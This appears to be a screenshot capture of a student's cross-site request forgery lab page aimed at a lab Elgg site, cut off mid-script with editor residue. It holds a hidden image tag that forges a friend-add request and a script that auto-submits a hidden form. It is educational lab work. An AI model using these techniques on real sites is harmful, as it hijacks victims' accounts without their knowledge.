 File Edit View Search Terminal Help 2:44 PM Seed
<html>
<head>
<title>
Malicious Web
</title>
</head>
<body>
This is malicious
<img src="http://www.csrflabelgg.com/action/friends/add?friend=40" width="1" height="1">
<!--
<script type="text/javascript">
function post(url,fields)
{
//create a <form> element.
var p = document.createElement("form");
//construct the form
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
//append the form to the current page.
document.body.appendChild(p);
//submit the form
p.submit();
}
function csrf_hack()
{
var fields;
// The following are form entries that need to be filled out by attackers. The entries are made hidden, so the victim won’t be able to s
ee them.
fields += "<input type='hidden' name='name' value='Boby'>";
:wq
ubunt